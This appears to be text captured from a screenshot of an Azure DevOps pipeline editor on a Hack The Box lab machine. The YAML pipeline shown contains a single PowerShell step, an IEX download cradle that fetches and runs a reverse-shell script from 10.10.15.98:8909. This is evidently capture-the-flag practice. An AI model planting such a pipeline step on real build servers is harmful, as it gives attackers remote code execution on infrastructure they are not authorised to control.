 devops.worker.htb/ekenas/PartsUnlimited/_apps/hub/ms.vss-build-web.ci-designer-hub?sourceProvider=tfsgit&telemetrySession=6bb4f0b2-a3f1-4383-907d-fad506ef70f9&repositoryId=cd
Azure DevOps
ekenas / PartsUnlimited / Pipelines
Search
P PartsUnlimited
Overview
Boards
Repos
Pipelines
Builds
Releases
Library
Task groups
Deployment groups
Test Plans
Artifacts
Project settings
Connect Select Configure Review
New pipeline
Review your pipeline YAML
Save and run
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
12 - powershell: : IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.15.98:8909/revShell.ps1')
13   displayName: 'Get my reverse shell and hopefully execute it!'
14